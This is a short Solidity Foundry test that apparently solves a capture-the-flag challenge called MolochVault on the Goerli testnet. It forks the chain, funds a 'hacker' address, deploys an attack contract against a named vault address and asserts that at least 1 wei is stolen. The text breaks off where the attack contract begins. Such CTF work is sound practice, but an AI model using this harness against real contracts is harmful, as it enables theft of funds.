 contract MolochVault is Test {
address payable vault;
address hacker = makeAddr("hacker");
function setUp() public {
vm.createSelectFork("goerli");
vm.deal(hacker, 2);
vault = payable(address(0xaFB9ed5cD677a1bD5725Ca5FcB9a3a0572D94f6f));
}
// 1 BLOODY PHARMACIST
// 2 WHO DO YOU
// 3 SERVE?
function test() public {
vm.startPrank(hacker);
//hacking
attack a = new attack();
a.att{value : 1}(vault);
assertEq(hacker.balance, 3, "not steal at least 1 wei");
}
}
contract attack{